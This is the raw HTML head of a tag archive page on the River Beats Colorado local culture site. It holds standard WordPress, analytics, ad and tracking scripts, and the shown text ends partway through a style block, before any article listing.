

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/holiday/
body_size: 16638
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '28743').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Holiday Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/holiday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Holiday Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/holiday/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/holiday/","url":"https://colorado.riverbeats.life/tag/holiday/","name":"Holiday Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/holiday/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/holiday/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/12/128856849_851564815642578_2177553648316956606_n-e1608829754251.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/holiday/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/holiday/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/12/128856849_851564815642578_2177553648316956606_n-e1608829754251.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/12/128856849_851564815642578_2177553648316956606_n-e1608829754251.jpg","width":600,"height":467},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/holiday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Holiday"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Holiday Tag Feed" href="https://colorado.riverbeats.life/tag/holiday/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/safe-new-years-eve-in-denver\/","title":"5+Creative+Ways+to+Safely+Celebrate+New+Year%E2%80%99s+Eve+in+Denver","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/12\/128856849_851564815642578_2177553648316956606_n-e1608829754251.jpg","desc":"Although there were times that 2020 seemed like it may never end, we made it. The holidays are officially over and it's finally time to bid adieu to 2020.\r\n\r\nLike so much of the rest of \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"3b7c419e9f","postid":"","servertime":"1769379049","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"3597a5b1-7802-4158-91dc-e072c1963219","params":{"post_category":"Culture, Denver, Events, Top Stories","page_title":"Holiday","post_type":"tag","post_id":5156,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/holiday\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":5156,"content_name":"Holiday"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"c16028e64e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/5156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=85D49023A7B42744705A47A3B3627D24');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
